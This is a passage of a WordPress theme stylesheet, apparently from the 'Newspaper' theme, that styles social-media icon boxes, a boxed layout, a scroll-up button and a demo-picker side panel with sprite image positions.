    font-size: 17px;
    top: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-boxed .td_social_info {
      font-size: 13px;
      top: -12px;
    }
  }
  .td-social-boxed .td_social_info_name {
    font-size: 13px;
    font-weight: normal;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-boxed .td_social_info_name {
      top: -17px;
      font-size: 10px;
    }
  }
  .td-social-boxed .td_social_button {
    opacity: 0;
    position: absolute;
    height: 100%;
    margin-top: 0;
    top: 0;
  }
  .td-social-boxed .td_social_button a:after {
    width: 100%;
    height: 100%;
  }
  /*
  
    Colored icon version
  
  */
  .td-social-colored .td_social_facebook .td-sp {
    background-color: #516eab;
  }
  .td-social-colored .td_social_rss .td-sp {
    background-color: #ff6600;
  }
  .td-social-colored .td_social_soundcloud .td-sp {
    background-color: #ff5419;
  }
  .td-social-colored .td_social_twitter .td-sp {
    background-color: #29c5f6;
  }
  .td-social-colored .td_social_vimeo .td-sp {
    background-color: #006599;
  }
  .td-social-colored .td_social_youtube .td-sp {
    background-color: #e14e42;
  }
  .td-social-colored .td_social_googleplus .td-sp {
    background-color: #eb4026;
  }
  .td-social-colored .td_social_instagram .td-sp {
    background-color: #417096;
  }
  /*
  
    With font icons version
  
  */
  .td-social-font-icons .td-sp {
    background: none;
    font-family: 'newspaper', sans-serif;
    font-size: 14px;
    text-align: center;
    font-weight: normal;
  }
  .td-social-font-icons .td-sp:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    line-height: 30px;
  }
  .td-social-font-icons .td_social_facebook .td-sp:before {
    content: '\e818';
    color: #516eab;
  }
  .td-social-font-icons .td_social_rss .td-sp:before {
    content: '\e828';
    color: #ff6600;
  }
  .td-social-font-icons .td_social_soundcloud .td-sp:before {
    content: '\e82b';
    color: #ff5419;
  }
  .td-social-font-icons .td_social_twitter .td-sp:before {
    content: '\e831';
    color: #29c5f6;
  }
  .td-social-font-icons .td_social_vimeo .td-sp:before {
    content: '\e832';
    color: #006599;
  }
  .td-social-font-icons .td_social_youtube .td-sp:before {
    content: '\e836';
    color: #e14e42;
  }
  .td-social-font-icons .td_social_googleplus .td-sp:before {
    content: '\e81b';
    color: #eb4026;
  }
  .td-social-font-icons .td_social_instagram .td-sp:before {
    content: '\e81d';
    color: #417096;
  }
  .td-social-style1 .td_social_type .td-social-box {
    background-color: #222;
  }
  .td-social-style1 .td_social_facebook:hover .td-social-box {
    background-color: #516eab !important;
  }
  .td-social-style1 .td_social_rss:hover .td-social-box {
    background-color: #ff6600 !important;
  }
  .td-social-style1 .td_social_soundcloud:hover .td-social-box {
    background-color: #ff5419 !important;
  }
  .td-social-style1 .td_social_twitter:hover .td-social-box {
    background-color: #29c5f6 !important;
  }
  .td-social-style1 .td_social_vimeo:hover .td-social-box {
    background-color: #006599 !important;
  }
  .td-social-style1 .td_social_youtube:hover .td-social-box {
    background-color: #e14e42 !important;
  }
  .td-social-style1 .td_social_googleplus:hover .td-social-box {
    background-color: #eb4026 !important;
  }
  .td-social-style1 .td_social_instagram:hover .td-social-box {
    background-color: #417096 !important;
  }
  .td-social-style2 {
    color: #000;
  }
  .td-social-style2 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #ededed;
  }
  .td-social-style2 .td_social_type .td_social_button {
    margin-top: 7px;
  }
  .td-social-style2 .td_social_type a {
    color: #000;
  }
  .td-social-style2 .td_social_type:hover {
    color: #555;
  }
  .td-social-style2 .td_social_type:hover .td_social_type a {
    color: #555;
  }
  .td-social-style2 .td-sp:after {
    top: 7px;
  }
  .td-social-style2 .td-sp:after {
    background-color: #000;
    opacity: 0.1;
  }
  .td-social-style2 .td_social_button {
    border-color: #ededed;
  }
  .td-social-style3 {
    color: #000;
  }
  .td-social-style3 .td_social_type a {
    color: #000;
  }
  .td-social-style3 .td_social_type .td_social_button {
    border-color: #ededed;
    margin-top: 13px;
    padding: 0;
    border: none;
  }
  .td-social-style3 .td_social_type .td_social_button a:after {
    height: 40px;
  }
  .td-social-style3 .td_social_type .td_social_info {
    top: -15px;
  }
  .td-social-style3 .td_social_type:hover {
    color: #555;
  }
  .td-social-style3 .td_social_type:hover .td_social_type a {
    color: #555;
  }
  .td-social-style3 .td_social_type:hover .td-social-box {
    background-color: transparent;
  }
  .td-social-style3 .td-social-box {
    background-color: transparent;
    height: 40px;
  }
  .td-social-style3 .td-sp {
    width: 40px;
    height: 40px;
    border-radius: 40px;
    margin-right: 5px;
  }
  .td-social-style3 .td-sp:after {
    top: 7px;
  }
  .td-social-style3 .td-sp:after {
    display: none;
  }
  .td-social-style3 .td_social_facebook .td-sp {
    background-position: -17px -17px;
  }
  .td-social-style3 .td_social_rss .td-sp {
    background-position: -16px -121px;
  }
  .td-social-style3 .td_social_soundcloud .td-sp {
    background-position: -17px -173px;
  }
  .td-social-style3 .td_social_twitter .td-sp {
    background-position: -16px -431px;
  }
  .td-social-style3 .td_social_vimeo .td-sp {
    background-position: -16px -327px;
  }
  .td-social-style3 .td_social_youtube .td-sp {
    background-position: -15px -380px;
  }
  .td-social-style3 .td_social_googleplus .td-sp {
    background-position: -17px -276px;
  }
  .td-social-style3 .td_social_instagram .td-sp {
    background-position: -16px -224px;
  }
  .td-social-style4 {
    color: #000;
  }
  .td-social-style4 .td_social_type a {
    color: #000;
  }
  .td-social-style4 .td_social_type .td_social_button {
    border-color: #ededed;
    margin-top: 13px;
    padding: 0;
    border: none;
  }
  .td-social-style4 .td_social_type .td_social_button a:after {
    height: 40px;
  }
  .td-social-style4 .td_social_type .td_social_info {
    top: -15px;
  }
  .td-social-style4 .td_social_type:hover {
    color: #555;
  }
  .td-social-style4 .td_social_type:hover .td_social_type a {
    color: #555;
  }
  .td-social-style4 .td_social_type:hover .td-social-box {
    background-color: transparent;
  }
  .td-social-style4 .td-social-box {
    background-color: transparent;
    height: 40px;
  }
  .td-social-style4 .td-sp {
    width: 40px;
    height: 40px;
    margin-right: 5px;
  }
  .td-social-style4 .td-sp:after {
    top: 7px;
  }
  .td-social-style4 .td-sp:after {
    display: none;
  }
  .td-social-style4 .td_social_facebook .td-sp {
    background-position: -17px -17px;
  }
  .td-social-style4 .td_social_rss .td-sp {
    background-position: -16px -121px;
  }
  .td-social-style4 .td_social_soundcloud .td-sp {
    background-position: -17px -173px;
  }
  .td-social-style4 .td_social_twitter .td-sp {
    background-position: -16px -431px;
  }
  .td-social-style4 .td_social_vimeo .td-sp {
    background-position: -16px -327px;
  }
  .td-social-style4 .td_social_youtube .td-sp {
    background-position: -15px -380px;
  }
  .td-social-style4 .td_social_googleplus .td-sp {
    background-position: -17px -276px;
  }
  .td-social-style4 .td_social_instagram .td-sp {
    background-position: -16px -224px;
  }
  .td-social-style5 .td-social-list {
    margin-left: -8px;
    margin-right: -8px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-social-style5 .td-social-list {
      margin-left: -2px;
      margin-right: -2px;
    }
  }
  .td-social-style5 .td_social_type .td-social-box {
    margin: 0 8px 16px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style5 .td_social_type .td-social-box {
      margin: 0 2px 4px;
    }
  }
  @media (max-width: 767px) {
    .td-social-style5 .td_social_type .td-social-box {
      margin: 0 2px 4px;
    }
  }
  .td-social-style7 .td-social-list {
    margin-left: -8px;
    margin-right: -8px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-social-style7 .td-social-list {
      margin-left: -2px;
      margin-right: -2px;
    }
  }
  .td-social-style7 .td_social_type .td-social-box {
    background-color: #222;
    margin: 0 8px 16px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style7 .td_social_type .td-social-box {
      margin: 0 2px 4px;
    }
  }
  @media (max-width: 767px) {
    .td-social-style7 .td_social_type .td-social-box {
      margin: 0 2px 4px;
    }
  }
  .td-social-style7 .td_social_facebook:hover .td-social-box {
    background-color: #516eab !important;
  }
  .td-social-style7 .td_social_rss:hover .td-social-box {
    background-color: #ff6600 !important;
  }
  .td-social-style7 .td_social_soundcloud:hover .td-social-box {
    background-color: #ff5419 !important;
  }
  .td-social-style7 .td_social_twitter:hover .td-social-box {
    background-color: #29c5f6 !important;
  }
  .td-social-style7 .td_social_vimeo:hover .td-social-box {
    background-color: #006599 !important;
  }
  .td-social-style7 .td_social_youtube:hover .td-social-box {
    background-color: #e14e42 !important;
  }
  .td-social-style7 .td_social_googleplus:hover .td-social-box {
    background-color: #eb4026 !important;
  }
  .td-social-style7 .td_social_instagram:hover .td-social-box {
    background-color: #417096 !important;
  }
  .td-social-style8 {
    color: #000;
  }
  .td-social-style8 .td-social-list {
    margin-left: -8px;
    margin-right: -8px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-social-style8 .td-social-list {
      margin-left: -2px;
      margin-right: -2px;
    }
  }
  .td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #ededed;
    margin: 0 8px 16px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style8 .td_social_type .td-social-box {
      margin: 0 2px 4px;
    }
  }
  @media (max-width: 767px) {
    .td-social-style8 .td_social_type .td-social-box {
      margin: 0 2px 4px;
    }
  }
  .td-social-style8 .td_social_type .td_social_button {
    margin-top: 7px;
  }
  .td-social-style8 .td_social_type a {
    color: #000;
  }
  .td-social-style8 .td_social_type:hover {
    color: #555;
  }
  .td-social-style8 .td_social_type:hover .td_social_type a {
    color: #555;
  }
  .td-social-style8 .td-sp {
    font-size: 28px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style8 .td-sp {
      font-size: 21px;
    }
  }
  @media (max-width: 767px) {
    .td-social-style8 .td-sp {
      font-size: 28px;
    }
  }
  .td-social-style8 .td-sp:after {
    top: 7px;
  }
  .td-social-style8 .td-sp-twitter {
    font-size: 22px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style8 .td-sp-twitter {
      font-size: 18px;
    }
  }
  .td-social-style8 .td-sp:after {
    background-color: #000;
    opacity: 0.1;
  }
  .td-social-style8 .td_social_button {
    border-color: #ededed;
  }
  .td-social-style9 {
    color: #000;
  }
  .td-social-style9 .td_social_type {
    width: 25%;
  }
  .td-social-style9 .td_social_type a {
    color: #000;
  }
  .td-social-style9 .td_social_type .td_social_button {
    border-color: #ededed;
    padding: 0;
    border: none;
  }
  .td-social-style9 .td_social_type:hover {
    color: #555;
  }
  .td-social-style9 .td_social_type:hover .td_social_type a {
    color: #555;
  }
  .td-social-style9 .td_social_type:hover .td-sp {
    -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
  }
  .td-social-style9 .td_social_type .td_social_info {
    font-size: 15px;
    top: 5px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_type .td_social_info {
      font-size: 12px;
      top: 0;
    }
  }
  .td-social-style9 .td_social_type .td_social_info_name {
    font-size: 11px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_type .td_social_info_name {
      font-size: 10px;
      top: -5px;
    }
  }
  .td-social-style9 .td_social_type .td-social-box {
    background-color: transparent;
    height: 130px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_type .td-social-box {
      height: 90px;
    }
  }
  .td-social-style9 .td-sp {
    -webkit-transition: box-shadow 0.3s ease;
    -moz-transition: box-shadow 0.3s ease;
    -o-transition: box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease;
    width: 64px;
    height: 64px;
    border-radius: 64px;
    margin: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td-sp {
      width: 48px;
      height: 48px;
      border-radius: 48px;
    }
  }
  .td-social-style9 .td-sp:after {
    display: none;
  }
  .td-social-style9 .td_social_facebook .td-sp {
    background-position: -5px -5px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_facebook .td-sp {
      background-position: -13px -13px;
    }
  }
  .td-social-style9 .td_social_rss .td-sp {
    background-position: -4px -109px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_rss .td-sp {
      background-position: -12px -117px;
    }
  }
  .td-social-style9 .td_social_soundcloud .td-sp {
    background-position: -5px -161px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_soundcloud .td-sp {
      background-position: -13px -169px;
    }
  }
  .td-social-style9 .td_social_twitter .td-sp {
    background-position: -4px -419px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_twitter .td-sp {
      background-position: -12px -427px;
    }
  }
  .td-social-style9 .td_social_vimeo .td-sp {
    background-position: -4px -315px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_vimeo .td-sp {
      background-position: -12px -323px;
    }
  }
  .td-social-style9 .td_social_youtube .td-sp {
    background-position: -3px -368px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_youtube .td-sp {
      background-position: -11px -376px;
    }
  }
  .td-social-style9 .td_social_googleplus .td-sp {
    background-position: -5px -264px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_googleplus .td-sp {
      background-position: -13px -272px;
    }
  }
  .td-social-style9 .td_social_instagram .td-sp {
    background-position: -4px -212px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_instagram .td-sp {
      background-position: -12px -220px;
    }
  }
  .td-social-style10 {
    color: #000;
  }
  .td-social-style10 .td_social_type {
    width: 25%;
  }
  .td-social-style10 .td_social_type a {
    color: #000;
  }
  .td-social-style10 .td_social_type .td_social_button {
    border-color: #ededed;
    padding: 0;
    border: none;
  }
  .td-social-style10 .td_social_type:hover {
    color: #555;
  }
  .td-social-style10 .td_social_type:hover .td_social_type a {
    color: #555;
  }
  .td-social-style10 .td_social_type:hover .td-sp {
    -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
  }
  .td-social-style10 .td_social_type .td_social_info {
    font-size: 15px;
    top: 5px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_type .td_social_info {
      font-size: 12px;
      top: 0;
    }
  }
  .td-social-style10 .td_social_type .td_social_info_name {
    font-size: 11px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_type .td_social_info_name {
      font-size: 10px;
      top: -5px;
    }
  }
  .td-social-style10 .td_social_type .td-social-box {
    background-color: transparent;
    height: 130px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_type .td-social-box {
      height: 90px;
    }
  }
  .td-social-style10 .td-sp {
    -webkit-transition: box-shadow 0.3s ease;
    -moz-transition: box-shadow 0.3s ease;
    -o-transition: box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease;
    width: 64px;
    height: 64px;
    margin: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td-sp {
      width: 48px;
      height: 48px;
    }
  }
  .td-social-style10 .td-sp:after {
    display: none;
  }
  .td-social-style10 .td_social_facebook .td-sp {
    background-position: -5px -5px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_facebook .td-sp {
      background-position: -13px -13px;
    }
  }
  .td-social-style10 .td_social_rss .td-sp {
    background-position: -4px -109px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_rss .td-sp {
      background-position: -12px -117px;
    }
  }
  .td-social-style10 .td_social_soundcloud .td-sp {
    background-position: -5px -161px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_soundcloud .td-sp {
      background-position: -13px -169px;
    }
  }
  .td-social-style10 .td_social_twitter .td-sp {
    background-position: -4px -419px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_twitter .td-sp {
      background-position: -12px -427px;
    }
  }
  .td-social-style10 .td_social_vimeo .td-sp {
    background-position: -4px -315px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_vimeo .td-sp {
      background-position: -12px -323px;
    }
  }
  .td-social-style10 .td_social_youtube .td-sp {
    background-position: -3px -368px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_youtube .td-sp {
      background-position: -11px -376px;
    }
  }
  .td-social-style10 .td_social_googleplus .td-sp {
    background-position: -5px -264px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_googleplus .td-sp {
      background-position: -13px -272px;
    }
  }
  .td-social-style10 .td_social_instagram .td-sp {
    background-position: -4px -212px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_instagram .td-sp {
      background-position: -12px -220px;
    }
  }
  .td-boxed-layout #td-outer-wrap {
    margin-left: auto;
    margin-right: auto;
    width: 1164px;
  }
  @media (max-width: 1180px) {
    .td-boxed-layout #td-outer-wrap {
      width: 100%;
    }
  }
  .backstretch {
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: -99999;
    top: 0;
  }
  .td-backstretch {
    max-width: none;
    opacity: 0;
    transition: opacity 2s;
    display: block;
  }
  .td-stretch-width {
    height: auto;
    width: 100.03%;
    margin: 0;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
  }
  .td-stretch-height {
    position: relative;
    height: 100%;
    width: auto;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
  }
  body.td-ad-background-link {
    cursor: pointer;
  }
  body.td-ad-background-link #td-outer-wrap {
    cursor: auto;
  }
  .td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #4db2ec;
    z-index: 9999;
    transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -ms-transform: translate3d(0, 70px, 0);
    -o-transform: translate3d(0, 70px, 0);
    -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    /* responsive phone */
  }
  .td-scroll-up .td-icon-menu-up {
    position: relative;
    color: #fff;
    font-size: 20px;
    display: block;
    text-align: center ;
    width: 40px;
    top: 7px;
  }
  @media (max-width: 767px) {
    .td-scroll-up {
      display: none;
    }
  }
  .td-scroll-up-visible {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
  }
  /* theme style customizer */
  .td-live-theme-demos {
    color: #000;
    /* responsive phone */
    font-family: 'Roboto', sans-serif;
    text-align: center;
    position: fixed;
    top: 0;
    right: 0;
    width: 283px;
    background-color: white;
    z-index: 9999;
    height: 100%;
    -webkit-overflow-scrolling: touch;
    visibility: hidden;
    transform: translateX(283px);
    -webkit-transform: translateX(283px);
    -moz-transform: translateX(283px);
    -ms-transform: translateX(283px);
    -o-transform: translateX(283px);
    /* responsive laptop */
    /* -----------------------------------------------
  
        Sprite images position for each demo
  
    */
    /* ----------------------------------------------- */
  }
  @media (max-width: 767px) {
    .td-live-theme-demos {
      display: none;
    }
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos {
      width: 202px;
      transform: translateX(202px);
      -webkit-transform: translateX(202px);
      -moz-transform: translateX(202px);
      -ms-transform: translateX(202px);
      -o-transform: translateX(202px);
    }
  }
  .td-live-theme-demos:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 100%;
    background-color: #e8e8e8;
    z-index: 1;
  }
  .td-live-theme-demos .td-set-hide-show a {
    background-color: #fff;
    position: absolute;
    top: 145px;
    right: 280px;
    padding: 11px 10px;
    border: 1px solid #e8e8e8;
    z-index: -1;
    color: #000;
    text-align: center;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 15px;
    width: 64px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-set-hide-show a {
      right: 200px;
    }
  }
  .td-live-theme-demos .td-set-hide-show a a {
    color: black;
  }
  .td-live-theme-demos .td-skin-container {
    width: 283px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-container {
      width: 202px;
    }
  }
  .td-live-theme-demos .td-skin-body {
    height: 100%;
    overflow: hidden;
    position: relative;
    background-color: #fff;
  }
  .td-live-theme-demos .td-skin-wrap {
    height: 100%;
    overflow-y: scroll;
    position: absolute;
    z-index: 1;
  }
  .td-live-theme-demos .td-skin-buy a {
    display: inline-block;
    color: #fff;
    background-color: #4db2ec;
    padding: 12px 36px;
    border-radius: 2px;
    margin: 26px 0;
    font-weight: 500;
    font-size: 14px;
    line-height: 21px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-buy a {
      padding: 11px 16px;
      margin: 14px 0 17px;
      font-size: 13px;
      line-height: 18px;
    }
  }
  .td-live-theme-demos .td-skin-buy a:hover {
    opacity: 0.9;
  }
  .td-live-theme-demos .td-skin-header {
    font-size: 16px;
    font-weight: bold;
    line-height: 21px;
    padding: 0 12px 16px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-header {
      font-size: 14px;
      padding: 0 12px 10px;
    }
  }
  .td-live-theme-demos .td-skin-desc {
    font-size: 13px;
    line-height: 18px;
    padding: 0 10px 22px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-desc {
      font-size: 12px;
      padding: 0 19px 13px;
    }
  }
  .td-live-theme-demos .td-skin-desc span {
    font-size: 14px;
    font-weight: bold;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-desc span {
      font-size: 11px;
    }
  }
  .td-live-theme-demos .td-set-theme-style {
    display: inline-block;
    float: left;
  }
  .td-live-theme-demos .td-set-theme-style-link {
    position: relative;
    background-color: #222;
  }
  .td-live-theme-demos .td-set-theme-style-link:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    background-color: #000;
    top: 0;
    left: 0;
    opacity: 0;
  }
  .td-live-theme-demos .td-set-theme-style-link:after {
    content: '';
    width: 143px;
    height: 103px;
    background-color: transparent;
    position: absolute;
    top: -3px;
    left: 0;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-set-theme-style-link:after {
      width: 102px;
      height: 73px;
    }
  }
  .td-live-theme-demos .td-set-theme-style-link:hover:before {
    opacity: 0.1;
  }
  .td-live-theme-demos .td-demos-list:hover {
    cursor: pointer;
  }
  .td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n) {
    position: relative;
    left: 3px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n) {
      left: 2px;
    }
  }
  .td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n) .td-set-theme-style-link:after {
    width: 140px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n) .td-set-theme-style-link:after {
      width: 100px;
    }
  }
  .td-live-theme-demos .td-popup {
    background-image: url('//demo.tagdiv.com/demos_popup/newspaper/demos-popup.png');
    background-repeat: no-repeat;
    display: block;
    margin-top: 3px;
    width: 140px;
    height: 100px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup {
      height: 71px;
      width: 100px;
      background-size: 100px 1704px;
    }
  }
  .td-live-theme-demos .td-popup-animals {
    background-position: 0 0;
  }
  .td-live-theme-demos .td-popup-black {
    background-position: 0 -100px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-black {
      background-position: 0 -71px;
    }
  }
  .td-live-theme-demos .td-popup-blog {
    background-position: 0 -200px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog {
      background-position: 0 -142px;
    }
  }
  .td-live-theme-demos .td-popup-blog_baby {
    background-position: 0 -300px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_baby {
      background-position: 0 -213px;
    }
  }
  .td-live-theme-demos .td-popup-blog_cars {
    background-position: 0 -400px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_cars {
      background-position: 0 -284px;
    }
  }
  .td-live-theme-demos .td-popup-blog_health {
    background-position: 0 -500px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_health {
      background-position: 0 -355px;
    }
  }
  .td-live-theme-demos .td-popup-blog_travel {
    background-position: 0 -600px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_travel {
      background-position: 0 -426px;
    }
  }
  .td-live-theme-demos .td-popup-cafe {
    background-position: 0 -700px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-cafe {
      background-position: 0 -497px;
    }
  }
  .td-live-theme-demos .td-popup-cars {
    background-position: 0 -800px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-cars {
      background-position: 0 -568px;
    }
  }
  .td-live-theme-demos .td-popup-college {
    background-position: 0 -900px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-college {
      background-position: 0 -639px;
    }
  }
  .td-live-theme-demos .td-popup-default {
    background-position: 0 -1000px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-default {
      background-position: 0 -710px;
    }
  }
  .td-live-theme-demos .td-popup-fashion {
    background-position: 0 -1100px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-fashion {
      background-position: 0 -781px;
    }
  }
  .td-live-theme-demos .td-popup-health {
    background-position: 0 -1200px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-health {
      background-position: 0 -852px;
    }
  }
  .td-live-theme-demos .td-popup-local_news {
    background-position: 0 -1300px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-local_news {
      background-position: 0 -923;
    }
  }
  .td-live-theme-demos .td-popup-magazine {
    background-position: 0 -1400px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-magazine {
      background-position: 0 -994px;
    }
  }
  .td-live-theme-demos .td-popup-medicine {
    background-position: 0 -1500px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-medicine {
      background-position: 0 -1065px;
    }
  }
  .td-live-theme-demos .td-popup-politics {
    background-position: 0 -1600px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-politics {
      background-position: 0 -1136px;
    }
  }
  .td-live-theme-demos .td-popup-recipes {
    background-position: 0 -1700px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-recipes {
      background-position: 0 -1207px;
    }
  }
  .td-live-theme-demos .td-popup-sport {
    background-position: 0 -1800px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-sport {
      background-position: 0 -1278px;
    }
  }
  .td-live-theme-demos .td-popup-tech {
    background-position: 0 -1900px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-tech {
      background-position: 0 -1349px;
    }
  }
  .td-live-theme-demos .td-popup-travel {
    background-position: 0 -2000px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-travel {
      background-position: 0 -1420px;
    }
  }
  .td-live-theme-demos .td-popup-video {
    background-position: 0 -2100px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-video {
